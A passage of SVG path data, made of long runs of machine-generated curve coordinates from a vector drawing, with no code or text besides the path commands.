335.945 107.162C335.945 107.16 335.945 107.157 335.945 107.155C335.945 107.153 335.945 107.15 335.945 107.148C335.945 107.145 335.945 107.143 335.945 107.141C335.945 107.138 335.945 107.136 335.945 107.133C335.945 107.131 335.945 107.129 335.945 107.126C335.945 107.124 335.945 107.121 335.945 107.119C335.945 107.117 335.945 107.114 335.945 107.112C335.945 107.11 335.945 107.107 335.945 107.105C335.945 107.102 335.945 107.1 335.945 107.098C335.945 107.095 335.945 107.093 335.945 107.09C335.945 107.088 335.945 107.086 335.945 107.083C335.945 107.081 335.945 107.078 335.945 107.076C335.945 107.074 335.945 107.071 335.945 107.069C335.945 107.066 335.945 107.064 335.945 107.062C335.945 107.059 335.945 107.057 335.945 107.054C335.945 107.052 335.945 107.05 335.945 107.047C335.945 107.045 335.945 107.042 335.945 107.04C335.945 107.038 335.945 107.035 335.945 107.033C335.945 107.03 335.945 107.028 335.945 107.026C335.945 107.023 335.945 107.021 335.945 107.018C335.945 107.016 335.945 107.014 335.945 107.011C335.945 107.009 335.945 107.006 335.945 107.004C335.945 107.002 335.945 106.999 335.945 106.997C335.945 106.994 335.945 106.992 335.945 106.99C335.945 106.987 335.945 106.985 335.945 106.983C335.945 106.98 335.945 106.978 335.945 106.975C335.945 106.973 335.945 106.971 335.945 106.968C335.945 106.966 335.945 106.963 335.945 106.961C335.945 106.959 335.945 106.956 335.945 106.954C335.945 106.951 335.945 106.949 335.945 106.947C335.945 106.944 335.945 106.942 335.945 106.939C335.945 106.937 335.945 106.935 335.945 106.932C335.945 106.93 335.945 106.927 335.945 106.925C335.945 106.923 335.945 106.92 335.945 106.918C335.945 106.915 335.945 106.913 335.945 106.911C335.945 106.908 335.945 106.906 335.945 106.903C335.945 106.901 335.945 106.899 335.945 106.896C335.945 106.894 335.945 106.891 335.945 106.889C335.945 106.887 335.945 106.884 335.945 106.882C335.945 106.879 335.945 106.877 335.945 106.875C335.945 106.872 335.945 106.87 335.945 106.867C335.945 106.865 335.945 106.863 335.945 106.86C335.945 106.858 335.945 106.855 335.945 106.853C335.945 106.851 335.945 106.848 335.945 106.846C335.945 106.843 335.945 106.841 335.945 106.839C335.945 106.836 335.945 106.834 335.945 106.831C335.945 106.829 335.945 106.827 335.945 106.824C335.945 106.822 335.945 106.819 335.945 106.817C335.945 106.815 335.945 106.812 335.945 106.81C335.945 106.807 335.945 106.805 335.945 106.803C335.945 106.8 335.945 106.798 335.945 106.795C335.945 106.793 335.945 106.791 335.945 106.788C335.945 106.786 335.945 106.783 335.945 106.781C335.945 106.778 335.945 106.776 335.945 106.774C335.945 106.771 335.945 106.769 335.945 106.766C335.945 106.764 335.945 106.762 335.945 106.759C335.945 106.757 335.945 106.754 335.945 106.752C335.945 106.75 335.945 106.747 335.945 106.745C335.945 106.742 335.945 106.74 335.945 106.738C335.945 106.735 335.945 106.733 335.945 106.73C335.945 106.728 335.945 106.726 335.945 106.723C335.945 106.721 335.945 106.718 335.945 106.716C335.945 106.714 335.945 106.711 335.945 106.709C335.945 106.706 335.945 106.704 335.945 106.702C335.945 106.699 335.945 106.697 335.945 106.694C335.945 106.692 335.945 106.69 335.945 106.687C335.945 106.685 335.945 106.682 335.945 106.68C335.945 106.678 335.945 106.675 335.945 106.673C335.945 106.67 335.945 106.668 335.945 106.666C335.945 106.663 335.945 106.661 335.945 106.658C335.945 106.656 335.945 106.653 335.945 106.651C335.945 106.649 335.945 106.646 335.945 106.644C335.945 106.641 335.945 106.639 335.945 106.637C335.945 106.634 335.945 106.632 335.945 106.629C335.945 106.627 335.945 106.625 335.945 106.622C335.945 106.62 335.945 106.617 335.945 106.615C335.945 106.613 335.945 106.61 335.945 106.608C335.945 106.605 335.945 106.603 335.945 106.601C335.945 106.598 335.945 106.596 335.945 106.593C335.945 106.591 335.945 106.589 335.945 106.586C335.945 106.584 335.945 106.581 335.945 106.579C335.945 106.577 335.945 106.574 335.945 106.572C335.945 106.569 335.945 106.567 335.945 106.564C335.945 106.562 335.945 106.56 335.945 106.557C335.945 106.555 335.945 106.552 335.945 106.55C335.945 106.548 335.945 106.545 335.945 106.543C335.945 106.54 335.945 106.538 335.945 106.536C335.945 106.533 335.945 106.531 335.945 106.528C335.945 106.526 335.945 106.524 335.945 106.521C335.945 106.519 335.945 106.516 335.945 106.514C335.945 106.512 335.945 106.509 335.945 106.507C335.945 106.504 335.945 106.502 335.945 106.499C335.945 106.497 335.945 106.495 335.945 106.492C335.945 106.49 335.945 106.487 335.945 106.485C335.945 106.483 335.945 106.48 335.945 106.478C335.945 106.475 335.945 106.473 335.945 106.471C335.945 106.468 335.945 106.466 335.945 106.463C335.945 106.461 335.945 106.459 335.945 106.456C335.945 106.454 335.945 106.451 335.945 106.449C335.945 106.447 335.945 106.444 335.945 106.442C335.945 106.439 335.945 106.437 335.945 106.434C335.945 106.432 335.945 106.43 335.945 106.427C335.945 106.425 335.945 106.422 335.945 106.42C335.945 106.418 335.945 106.415 335.945 106.413C335.945 106.41 335.945 106.408 335.945 106.406C335.945 106.403 335.945 106.401 335.945 106.398C335.945 106.396 335.945 106.394 335.945 106.391C335.945 106.389 335.945 106.386 335.945 106.384C335.945 106.381 335.945 106.379 335.945 106.377C335.945 106.374 335.945 106.372 335.945 106.369C335.945 106.367 335.945 106.365 335.945 106.362C335.945 106.36 335.945 106.357 335.945 106.355C335.945 106.353 335.945 106.35 335.945 106.348C335.945 106.345 335.945 106.343 335.945 106.34C335.945 106.338 335.945 106.336 335.945 106.333C335.945 106.331 335.945 106.328 335.945 106.326C335.945 106.324 335.945 106.321 335.945 106.319C335.945 106.316 335.945 106.314 335.945 106.312C335.945 106.309 335.945 106.307 335.945 106.304C335.945 106.302 335.945 106.3 335.945 106.297C335.945 106.295 335.945 106.292 335.945 106.29C335.945 106.287 335.945 106.285 335.945 106.283C335.945 106.28 335.945 106.278 335.945 106.275C335.945 106.273 335.945 106.271 335.945 106.268C335.945 106.266 335.945 106.263 335.945 106.261C335.945 106.259 335.945 106.256 335.945 106.254C335.945 106.251 335.945 106.249 335.945 106.246C335.945 106.244 335.945 106.242 335.945 106.239C335.945 106.237 335.945 106.234 335.945 106.232C335.945 106.23 335.945 106.227 335.945 106.225C335.945 106.222 335.945 106.22 335.945 106.218C335.945 106.215 335.945 106.213 335.945 106.21C335.945 106.208 335.945 106.205 335.945 106.203C335.945 106.201 335.945 106.198 335.945 106.196C335.945 106.193 335.945 106.191 335.945 106.189C335.945 106.186 335.945 106.184 335.945 106.181C335.945 106.179 335.945 106.177 335.945 106.174C335.945 106.172 335.945 106.169 335.945 106.167C335.945 106.164 335.945 106.162 335.945 106.16C335.945 106.157 335.945 106.155 335.945 106.152C335.945 106.15 335.945 106.148 335.945 106.145C335.945 106.143 335.945 106.14 335.945 106.138C335.945 106.136 335.945 106.133 335.945 106.131C335.945 106.128 335.945 106.126 335.945 106.123C335.945 106.121 335.945 106.119 335.945 106.116C335.945 106.114 335.945 106.111 335.945 106.109C335.945 106.107 335.945 106.104 335.945 106.102C335.945 106.099 335.945 106.097 335.945 106.094C335.945 106.092 335.945 106.09 335.945 106.087C335.945 106.085 335.945 106.082 335.945 106.08C335.945 106.078 335.945 106.075 335.945 106.073C335.945 106.07 335.945 106.068 335.945 106.066C335.945 106.063 335.945 106.061 335.945 106.058C335.945 106.056 335.945 106.053 335.945 106.051C335.945 106.049 335.945 106.046 335.945 106.044C335.945 106.041 335.945 106.039 335.945 106.037C335.945 106.034 335.945 106.032 335.945 106.029C335.945 106.027 335.945 106.025 335.945 106.022C335.945 106.02 335.945 106.017 335.945 106.015C335.945 106.012 335.945 106.01 335.945 106.008C335.945 106.005 335.945 106.003 335.945 106C335.945 105.998 335.945 105.996 335.945 105.993C335.945 105.991 335.945 105.988 335.945 105.986C335.945 105.983 335.945 105.981 335.945 105.979C335.945 105.976 335.945 105.974 335.945 105.971C335.945 105.969 335.945 105.967 335.945 105.964C335.945 105.962 335.945 105.959 335.945 105.957C335.945 105.954 335.945 105.952 335.945 105.95C335.945 105.947 335.945 105.945 335.945 105.942C335.945 105.94 335.945 105.938 335.945 105.935C335.945 105.933 335.945 105.93 335.945 105.928C335.945 105.926 335.945 105.923 335.945 105.921C335.945 105.918 335.945 105.916 335.945 105.913C335.945 105.911 335.945 105.909 335.945 105.906C335.945 105.904 335.945 105.901 335.945 105.899C335.945 105.897 335.945 105.894 335.945 105.892C335.945 105.889 335.945 105.887 335.945 105.884C335.945 105.882 335.945 105.88 335.945 105.877C335.945 105.875 335.945 105.872 335.945 105.87C335.945 105.868 335.945 105.865 335.945 105.863C335.945 105.86 335.945 105.858 335.945 105.855C335.945 105.853 335.945 105.851 335.945 105.848C335.945 105.846 335.945 105.843 335.945 105.841C335.945 105.839 335.945 105.836 335.945 105.834C335.945 105.831 335.945 105.829 335.945 105.826C335.945 105.824 335.945 105.822 335.945 105.819C335.945 105.817 335.945 105.814 335.945 105.812C335.945 105.81 335.945 105.807 335.945 105.805C335.945 105.802 335.945 105.8 335.945 105.798C335.945 105.795 335.945 105.793 335.945 105.79C335.945 105.788 335.945 105.785 335.945 105.783C335.945 105.781 335.945 105.778 335.945 105.776C335.945 105.773 335.945 105.771 335.945 105.769C335.945 105.766 335.945 105.764 335.945 105.761C335.945 105.759 335.945 105.756 335.945 105.754C335.945 105.752 335.945 105.749 335.945 105.747C335.945 105.744 335.945 105.742 335.945 105.74C335.945 105.737 335.945 105.735 335.945 105.732C335.945 105.73 335.945 105.727 335.945 105.725C335.945 105.723 335.945 105.72 335.945 105.718C335.945 105.715 335.945 105.713 335.945 105.711C335.945 105.708 335.945 105.706 335.945 105.703C335.945 105.701 335.945 105.698 335.945 105.696C335.945 105.694 335.945 105.691 335.945 105.689C335.945 105.686 335.945 105.684 335.945 105.682C335.945 105.679 335.945 105.677 335.945 105.674C335.945 105.672 335.945 105.669 335.945 105.667C335.945 105.665 335.945 105.662 335.945 105.66C335.945 105.657 335.945 105.655 335.945 105.653C335.945 105.65 335.945 105.648 335.945 105.645C335.945 105.643 335.945 105.64 335.945 105.638C335.945 105.636 335.945 105.633 335.945 105.631C335.945 105.628 335.945 105.626 335.945 105.624C335.945 105.621 335.945 105.619 335.945 105.616C335.945 105.614 335.945 105.611 335.945 105.609C335.945 105.607 335.945 105.604 335.945 105.602C335.945 105.599 335.945 105.597 335.945 105.595C335.945 105.592 335.945 105.59 335.945 105.587C335.945 105.585 335.945 105.582 335.945 105.58C335.945 105.578 335.945 105.575 335.945 105.573C335.945 105.57 335.945 105.568 335.945 105.566C335.945 105.563 335.945 105.561 335.945 105.558C335.945 105.556 335.945 105.553 335.945 105.551C335.945 105.549 335.945 105.546 335.945 105.544C335.945 105.541 335.945 105.539 335.945 105.537C335.945 105.534 335.945 105.532 335.945 105.529C335.945 105.527 335.945 105.524 335.945 105.522C335.945 105.52 335.945 105.517 335.945 105.515C335.945 105.512 335.945 105.51 335.945 105.508C335.945 105.505 335.945 105.503 335.945 105.5C335.945 105.498 335.945 105.495 335.945 105.493C335.945 105.491 335.945 105.488 335.945 105.486C335.945 105.483 335.945 105.481 335.945 105.479C335.945 105.476 335.945 105.474 335.945 105.471C335.945 105.469 335.945 105.466 335.945 105.464C335.945 105.462 335.945 105.459 335.945 105.457C335.945 105.454 335.945 105.452 335.945 105.45C335.945 105.447 335.945 105.445 335.945 105.442H335.145ZM335.145 109.109C335.175 110.208 334.946 111.299 334.478 112.293L335.201 112.634C335.723 111.527 335.978 110.312 335.945 109.088L335.145 109.109ZM334.477 112.295C334.06 113.188 333.448 113.975 332.686 114.6L333.193 115.219C334.048 114.518 334.734 113.635 335.202 112.633L334.477 112.295ZM332.686 114.6C331.924 115.225 331.031 115.671 330.074 115.905L330.264 116.682C331.337 116.42 332.338 115.92 333.193 115.219L332.686 114.6ZM330.087 115.902C329.226 116.082 328.346 116.15 327.467 116.104L327.426 116.903C328.373 116.952 329.322 116.879 330.251 116.685L330.087 115.902ZM327.428 116.903C328.364 116.948 329.303 116.872 330.22 116.679L330.055 115.896C329.204 116.075 328.334 116.146 327.466 116.104L327.428 116.903ZM330.234 116.675C331.283 116.415 332.26 115.921 333.092 115.232L332.582 114.616C331.842 115.229 330.974 115.667 330.041 115.899L330.234 116.675ZM333.092 115.232C333.924 114.543 334.591 113.675 335.042 112.693L334.315 112.359C333.914 113.232 333.321 114.003 332.582 114.616L333.092 115.232ZM335.044 112.69C335.535 111.595 335.758 110.4 335.697 109.202L334.898 109.243C334.953 110.314 334.753 111.383 334.314 112.362L335.044 112.69ZM335.697 109.222C335.697 109.22 335.697 109.218 335.697 109.215C335.697 109.213 335.697 109.211 335.697 109.208C335.697 109.206 335.697 109.204 335.697 109.201C335.697 109.199 335.697 109.197 335.697 109.195C335.697 109.192 335.697 109.19 335.697 109.188C335.697 109.185 335.697 109.183 335.697 109.181C335.697 109.178 335.697 109.176 335.697 109.174C335.697 109.171 335.697 109.169 335.697 109.167C335.697 109.165 335.697 109.162 335.697 109.16C335.697 109.158 335.697 109.155 335.697 109.153C335.697 109.151 335.697 109.148 335.697 109.146C335.697 109.144 335.697 109.141 335.697 109.139C335.697 109.137 335.697 109.134 335.697 109.132C335.697 109.13 335.697 109.128 335.697 109.125C335.697 109.123 335.697 109.121 335.697 109.118C335.697 109.116 335.697 109.114 335.697 109.111C335.697 109.109 335.697 109.107 335.697 109.104C335.697 109.102 335.697 109.1 335.697 109.097C335.697 109.095 335.697 109.093 335.697 109.091C335.697 109.088 335.697 109.086 335.697 109.084C335.697 109.081 335.697 109.079 335.697 109.077C335.697 109.074 335.697 109.072 335.697 109.07C335.697 109.067 335.697 109.065 335.697 109.063C335.697 109.06 335.697 109.058 335.697 109.056C335.697 109.054 335.697 109.051 335.697 109.049C335.697 109.047 335.697 109.044 335.697 109.042C335.697 109.04 335.697 109.037 335.697 109.035C335.697 109.033 335.697 109.03 335.697 109.028C335.697 109.026 335.697 109.023 335.697 109.021C335.697 109.019 335.697 109.016 335.697 109.014C335.697 109.012 335.697 109.01 335.697 109.007C335.697 109.005 335.697 109.003 335.697 109C335.697 108.998 335.697 108.996 335.697 108.993C335.697 108.991 335.697 108.989 335.697 108.986C335.697 108.984 335.697 108.982 335.697 108.979C335.697 108.977 335.697 108.975 335.697 108.972C335.697 108.97 335.697 108.968 335.697 108.965C335.697 108.963 335.697 108.961 335.697 108.959C335.697 108.956 335.697 108.954 335.697 108.952C335.697 108.949 335.697 108.947 335.697 108.945C335.697 108.942 335.697 108.94 335.697 108.938C335.697 108.935 335.697 108.933 335.697 108.931C335.697 108.928 335.697 108.926 335.697 108.924C335.697 108.921 335.697 108.919 335.697 108.917C335.697 108.914 335.697 108.912 335.697 108.91C335.697 108.908 335.697 108.905 335.697 108.903C335.697 108.901 335.697 108.898 335.697 108.896C335.697 108.894 335.697 108.891 335.697 108.889C335.697 108.887 335.697 108.884 335.697 108.882C335.697 108.88 335.697 108.877 335.697 108.875C335.697 108.873 335.697 108.87 335.697 108.868C335.697 108.866 335.697 108.863 335.697 108.861C335.697 108.859 335.697 108.856 335.697 108.854C335.697 108.852 335.697 108.849 335.697 108.847C335.697 108.845 335.697 108.842 335.697 108.84C335.697 108.838 335.697 108.836 335.697 108.833C335.697 108.831 335.697 108.829 335.697 108.826C335.697 108.824 335.697 108.822 335.697 108.819C335.697 108.817 335.697 108.815 335.697 108.812C335.697 108.81 335.697 108.808 335.697 108.805C335.697 108.803 335.697 108.801 335.697 108.798C335.697 108.796 335.697 108.794 335.697 108.791C335.697 108.789 335.697 108.787 335.697 108.784C335.697 108.782 335.697 108.78 335.697 108.777C335.697 108.775 335.697 108.773 335.697 108.77C335.697 108.768 335.697 108.766 335.697 108.763C335.697 108.761 335.697 108.759 335.697 108.756C335.697 108.754 335.697 108.752 335.697 108.749C335.697 108.747 335.697 108.745 335.697 108.742C335.697 108.74 335.697 108.738 335.697 108.736C335.697 108.733 335.697 108.731 335.697 108.729C335.697 108.726 335.697 108.724 335.697 108.722C335.697 108.719 335.697 108.717 335.697 108.715C335.697 108.712 335.697 108.71 335.697 108.708C335.697 108.705 335.697 108.703 335.697 108.701C335.697 108.698 335.697 108.696 335.697 108.694C335.697 108.691 335.697 108.689 335.697 108.687C335.697 108.684 335.697 108.682 335.697 108.68C335.697 108.677 335.697 108.675 335.697 108.673C335.697 108.67 335.697 108.668 335.697 108.666C335.697 108.663 335.697 108.661 335.697 108.659C335.697 108.656 335.697 108.654 335.697 108.652C335.697 108.649 335.697 108.647 335.697 108.645C335.697 108.642 335.697 108.64 335.697 108.638C335.697 108.635 335.697 108.633 335.697 108.631C335.697 108.628 335.697 108.626 335.697 108.624C335.697 108.621 335.697 108.619 335.697 108.617C335.697 108.614 335.697 108.612 335.697 108.61C335.697 108.607 335.697 108.605 335.697 108.603C335.697 108.6 335.697 108.598 335.697 108.596C335.697 108.593 335.697 108.591 335.697 108.589C335.697 108.586 335.697 108.584 335.697 108.582C335.697 108.579 335.697 108.577 335.697 108.575C335.697 108.572 335.697 108.57 335.697 108.568C335.697 108.565 335.697 108.563 335.697 108.561C335.697 108.558 335.697 108.556 335.697 108.554C335.697 108.551 335.697 108.549 335.697 108.547C335.697 108.544 335.697 108.542 335.697 108.54C335.697 108.537 335.697 108.535 335.697 108.533C335.697 108.53 335.697 108.528 335.697 108.526C335.697 108.523 335.697 108.521 335.697 108.519C335.697 108.516 335.697 108.514 335.697 108.512C335.697 108.509 335.697 108.507 335.697 108.505C335.697 108.502 335.697 108.5 335.697 108.498C335.697 108.495 335.697 108.493 335.697 108.491C335.697 108.488 335.697 108.486 335.697 108.484C335.697 108.481 335.697 108.479 335.697 108.477C335.697 108.474 335.697 108.472 335.697 108.47C335.697 108.467 335.697 108.465 335.697 108.463C335.697 108.46 335.697 108.458 335.697 108.456C335.697 108.453 335.697 108.451 335.697 108.448C335.697 108.446 335.697 108.444 335.697 108.441C335.697 108.439 335.697 108.437 335.697 108.434C335.697 108.432 335.697 108.43 335.697 108.427C335.697 108.425 335.697 108.423 335.697 108.42C335.697 108.418 335.697 108.416 335.697 108.413C335.697 108.411 335.697 108.409 335.697 108.406C335.697 108.404 335.697 108.402 335.697 108.399C335.697 108.397 335.697 108.395 335.697 108.392C335.697 108.39 335.697 108.388 335.697 108.385C335.697 108.383 335.697 108.381 335.697 108.378C335.697 108.376 335.697 108.374 335.697 108.371C335.697 108.369 335.697 108.367 335.697 108.364C335.697 108.362 335.697 108.36 335.697 108.357C335.697 108.355 335.697 108.353 335.697 108.35C335.697 108.348 335.697 108.345 335.697 108.343C335.697 108.341 335.697 108.338 335.697 108.336C335.697 108.334 335.697 108.331 335.697 108.329C335.697 108.327 335.697 108.324 335.697 108.322C335.697 108.32 335.697 108.317 335.697 108.315C335.697 108.313 335.697 108.31 335.697 108.308C335.697 108.306 335.697 108.303 335.697 108.301C335.697 108.299 335.697 108.296 335.697 108.294C335.697 108.292 335.697 108.289 335.697 108.287C335.697 108.285 335.697 108.282 335.697 108.28C335.697 108.277 335.697 108.275 335.697 108.273C335.697 108.27 335.697 108.268 335.697 108.266C335.697 108.263 335.697 108.261 335.697 108.259C335.697 108.256 335.697 108.254 335.697 108.252C335.697 108.249 335.697 108.247 335.697 108.245C335.697 108.242 335.697 108.24 335.697 108.238C335.697 108.235 335.697 108.233 335.697 108.231C335.697 108.228 335.697 108.226 335.697 108.223C335.697 108.221 335.697 108.219 335.697 108.216C335.697 108.214 335.697 108.212 335.697 108.209C335.697 108.207 335.697 108.205 335.697 108.202C335.697 108.2 335.697 108.198 335.697 108.195C335.697 108.193 335.697 108.191 335.697 108.188C335.697 108.186 335.697 108.184 335.697 108.181C335.697 108.179 335.697 108.177 335.697 108.174C335.697 108.172 335.697 108.169 335.697 108.167C335.697 108.165 335.697 108.162 335.697 108.16C335.697 108.158 335.697 108.155 335.697 108.153C335.697 108.151 335.697 108.148 335.697 108.146C335.697 108.144 335.697 108.141 335.697 108.139C335.697 108.137 335.697 108.134 335.697 108.132C335.697 108.129 335.697 108.127 335.697 108.125C335.697 108.122 335.697 108.12 335.697 108.118C335.697 108.115 335.697 108.113 335.697 108.111C335.697 108.108 335.697 108.106 335.697 108.104C335.697 108.101 335.697 108.099 335.697 108.097C335.697 108.094 335.697 108.092 335.697 108.089C335.697 108.087 335.697 108.085 335.697 108.082C335.697 108.08 335.697 108.078 335.697 108.075C335.697 108.073 335.697 108.071 335.697 108.068C335.697 108.066 335.697 108.064 335.697 108.061C335.697 108.059 335.697 108.057 335.697 108.054C335.697 108.052 335.697 108.049 335.697 108.047C335.697 108.045 335.697 108.042 335.697 108.04C335.697 108.038 335.697 108.035 335.697 108.033C335.697 108.031 335.697 108.028 335.697 108.026C335.697 108.024 335.697 108.021 335.697 108.019C335.697 108.016 335.697 108.014 335.697 108.012C335.697 108.009 335.697 108.007 335.697 108.005C335.697 108.002 335.697 108 335.697 107.998C335.697 107.995 335.697 107.993 335.697 107.991C335.697 107.988 335.697 107.986 335.697 107.983C335.697 107.981 335.697 107.979 335.697 107.976C335.697 107.974 335.697 107.972 335.697 107.969C335.697 107.967 335.697 107.965 335.697 107.962C335.697 107.96 335.697 107.958 335.697 107.955C335.697 107.953 335.697 107.95 335.697 107.948C335.697 107.946 335.697 107.943 335.697 107.941C335.697 107.939 335.697 107.936 335.697 107.934C335.697 107.932 335.697 107.929 335.697 107.927C335.697 107.924 335.697 107.922 335.697 107.92C335.697 107.917 335.697 107.915 335.697 107.913C335.697 107.91 335.697 107.908 335.697 107.906C335.697 107.903 335.697 107.901 335.697 107.899C335.697 107.896 335.697 107.894 335.697 107.891C335.697 107.889 335.697 107.887 335.697 107.884C335.697 107.882 335.697 107.88 335.697 107.877C335.697 107.875 335.697 107.873 335.697 107.87C335.697 107.868 335.697 107.865 335.697 107.863C335.697 107.861 335.697 107.858 335.697 107.856C335.697 107.854 335.697 107.851 335.697 107.849C335.697 107.847 335.697 107.844 335.697 107.842C335.697 107.839 335.697 107.837 335.697 107.835C335.697 107.832 335.697 107.83 335.697 107.828C335.697 107.825 335.697 107.823 335.697 107.821C335.697 107.818 335.697 107.816 335.697 107.813C335.697 107.811 335.697 107.809 335.697 107.806C335.697 107.804 335.697 107.802 335.697 107.799C335.697 107.797 335.697 107.795 335.697 107.792C335.697 107.79 335.697 107.787 335.697 107.785C335.697 107.783 335.697 107.78 335.697 107.778C335.697 107.776 335.697 107.773 335.697 107.771C335.697 107.769 335.697 107.766 335.697 107.764C335.697 107.761 335.697 107.759 335.697 107.757C335.697 107.754 335.697 107.752 335.697 107.75C335.697 107.747 335.697 107.745 335.697 107.742C335.697 107.74 335.697 107.738 335.697 107.735C335.697 107.733 335.697 107.731 335.697 107.728C335.697 107.726 335.697 107.724 335.697 107.721C335.697 107.719 335.697 107.716 335.697 107.714C335.697 107.712 335.697 107.709 335.697 107.707C335.697 107.705 335.697 107.702 335.697 107.7C335.697 107.697 335.697 107.695 335.697 107.693C335.697 107.69 335.697 107.688 335.697 107.686C335.697 107.683 335.697 107.681 335.697 107.679C335.697 107.676 335.697 107.674 335.697 107.671C335.697 107.669 335.697 107.667 335.697 107.664C335.697 107.662 335.697 107.66 335.697 107.657C335.697 107.655 335.697 107.652 335.697 107.65C335.697 107.648 335.697 107.645 335.697 107.643C335.697 107.641 335.697 107.638 335.697 107.636C335.697 107.633 335.697 107.631 335.697 107.629C335.697 107.626 335.697 107.624 335.697 107.622C335.697 107.619 335.697 107.617 335.697 107.614C335.697 107.612 335.697 107.61 335.697 107.607C335.697 107.605 335.697 107.603 335.697 107.6C335.697 107.598 335.697 107.595 335.697 107.593C335.697 107.591 335.697 107.588 335.697 107.586C335.697 107.584 335.697 107.581 335.697 107.579C335.697 107.577 335.697 107.574 335.697 107.572C335.697 107.569 335.697 107.567 335.697 107.565C335.697 107.562 335.697 107.56 335.697 107.558C335.697 107.555 335.697 107.553 335.697 107.55C335.697 107.548 335.697 107.546 335.697 107.543C335.697 107.541 335.697 107.539 335.697 107.536C335.697 107.534 335.697 107.531 335.697 107.529C335.697 107.527 335.697 107.524 335.697 107.522C335.697 107.52 335.697 107.517 335.697 107.515C335.697 107.512 335.697 107.51 335.697 107.508C335.697 107.505 335.697 107.503 335.697 107.5C335.697 107.498 335.697 107.496 335.697 107.493C335.697 107.491 335.697 107.489 335.697 107.486C335.697 107.484 335.697 107.481 335.697 107.479C335.697 107.477 335.697 107.474 335.697 107.472C335.697 107.47 335.697 107.467 335.697 107.465C335.697 107.462 335.697 107.46 335.697 107.458C335.697 107.455 335.697 107.453 335.697 107.451C335.697 107.448 335.697 107.446 335.697 107.443C335.697 107.441 335.697 107.439 335.697 107.436C335.697 107.434 335.697 107.432 335.697 107.429C335.697 107.427 335.697 107.424 335.697 107.422C335.697 107.42 335.697 107.417 335.697 107.415C335.697 107.412 335.697 107.41 335.697 107.408C335.697 107.405 335.697 107.403 335.697 107.401C335.697 107.398 335.697 107.396 335.697 107.393C335.697 107.391 335.697 107.389 335.697 107.386C335.697 107.384 335.697 107.382 335.697 107.379C335.697 107.377 335.697 107.374 335.697 107.372C335.697 107.37 335.697 107.367 335.697 107.365C335.697 107.362 335.697 107.36 335.697 107.358C335.697 107.355 335.697 107.353 335.697 107.351C335.697 107.348 335.697 107.346 335.697 107.343C335.697 107.341 335.697 107.339 335.697 107.336C335.697 107.334 335.697 107.331 335.697 107.329C335.697 107.327 335.697 107.324 335.697 107.322C335.697 107.32 335.697 107.317 335.697 107.315C335.697 107.312 335.697 107.31 335.697 107.308C335.697 107.305 335.697 107.303 335.697 107.3C335.697 107.298 335.697 107.296 335.697 107.293C335.697 107.291 335.697 107.289 335.697 107.286C335.697 107.284 335.697 107.281 335.697 107.279C335.697 107.277 335.697 107.274 335.697 107.272C335.697 107.269 335.697 107.267 335.697 107.265C335.697 107.262 335.697 107.26 335.697 107.258C335.697 107.255 335.697 107.253 335.697 107.25C335.697 107.248 335.697 107.246 335.697 107.243C335.697 107.241 335.697 107.238 335.697 107.236C335.697 107.234 335.697 107.231 335.697 107.229C335.697 107.226 335.697 107.224 335.697 107.222C335.697 107.219 335.697 107.217 335.697 107.215C335.697 107.212 335.697 107.21 335.697 107.207C335.697 107.205 335.697 107.203 335.697 107.2C335.697 107.198 335.697 107.195 335.697 107.193C335.697 107.191 335.697 107.188 335.697 107.186C335.697 107.183 335.697 107.181 335.697 107.179C335.697 107.176 335.697 107.174 335.697 107.172C335.697 107.169 335.697 107.167 335.697 107.164C335.697 107.162 335.697 107.16 335.697 107.157C335.697 107.155 335.697 107.152 335.697 107.15C335.697 107.148 335.697 107.145 335.697 107.143C335.697 107.14 335.697 107.138 335.697 107.136C335.697 107.133 335.697 107.131 335.697 107.128C335.697 107.126 335.697 107.124 335.697 107.121C335.697 107.119 335.697 107.117 335.697 107.114C335.697 107.112 335.697 107.109 335.697 107.107C335.697 107.105 335.697 107.102 335.697 107.1C335.697 107.097 335.697 107.095 335.697 107.093C335.697 107.09 335.697 107.088 335.697 107.085C335.697 107.083 335.697 107.081 335.697 107.078C335.697 107.076 335.697 107.073 335.697 107.071C335.697 107.069 335.697 107.066 335.697 107.064C335.697 107.061 335.697 107.059 335.697 107.057C335.697 107.054 335.697 107.052 335.697 107.05C335.697 107.047 335.697 107.045 335.697 107.042C335.697 107.04 335.697 107.038 335.697 107.035C335.697 107.033 335.697 107.03 335.697 107.028C335.697 107.026 335.697 107.023 335.697 107.021C335.697 107.018 335.697 107.016 335.697 107.014C335.697 107.011 335.697 107.009 335.697 107.006C335.697 107.004 335.697 107.002 335.697 106.999C335.697 106.997 335.697 106.994 335.697 106.992C335.697 106.99 335.697 106.987 335.697 106.985C335.697 106.982 335.697 106.98 335.697 106.978C335.697 106.975 335.697 106.973 335.697 106.97C335.697 106.968 335.697 106.966 335.697 106.963C335.697 106.961 335.697 106.958 335.697 106.956C335.697 106.954 335.697 106.951 335.697 106.949C335.697 106.946 335.697 106.944 335.697 106.942C335.697 106.939 335.697 106.937 335.697 106.934C335.697 106.932 335.697 106.93 335.697 106.927C335.697 106.925 335.697 106.922 335.697 106.92C335.697 106.918 335.697 106.915 335.697 106.913C335.697 106.91 335.697 106.908 335.697 106.906C335.697 106.903 335.697 106.901 335.697 106.898C335.697 106.896 335.697 106.894 335.697 106.891C335.697 106.889 335.697 106.886 335.697 106.884C335.697 106.882 335.697 106.879 335.697 106.877C335.697 106.874 335.697 106.872 335.697 106.87C335.697 106.867 335.697 106.865 335.697 106.862C335.697 106.86 335.697 106.858 335.697 106.855C335.697 106.853 335.697 106.85 335.697 106.848C335.697 106.846 335.697 106.843 335.697 106.841C335.697 106.838 335.697 106.836 335.697 106.834C335.697 106.831 335.697 106.829 335.697 106.826C335.697 106.824 335.697 106.822 335.697 106.819C335.697 106.817 335.697 106.814 335.697 106.812C335.697 106.81 335.697 106.807 335.697 106.805C335.697 106.802 335.697 106.8 335.697 106.798C335.697 106.795 335.697 106.793 335.697 106.79C335.697 106.788 335.697 106.785 335.697 106.783C335.697 106.781 335.697 106.778 335.697 106.776C335.697 106.773 335.697 106.771 335.697 106.769C335.697 106.766 335.697 106.764 335.697 106.761C335.697 106.759 335.697 106.757 335.697 106.754C335.697 106.752 335.697 106.749 335.697 106.747C335.697 106.745 335.697 106.742 335.697 106.74C335.697 106.737 335.697 106.735 335.697 106.733C335.697 106.73 335.697 106.728 335.697 106.725C335.697 106.723 335.697 106.72 335.697 106.718C335.697 106.716 335.697 106.713 335.697 106.711C335.697 106.708 335.697 106.706 335.697 106.704C335.697 106.701 335.697 106.699 335.697 106.696C335.697 106.694 335.697 106.692 335.697 106.689C335.697 106.687 335.697 106.684 335.697 106.682C335.697 106.68 335.697 106.677 335.697 106.675C335.697 106.672 335.697 106.67 335.697 106.668C335.697 106.665 335.697 106.663 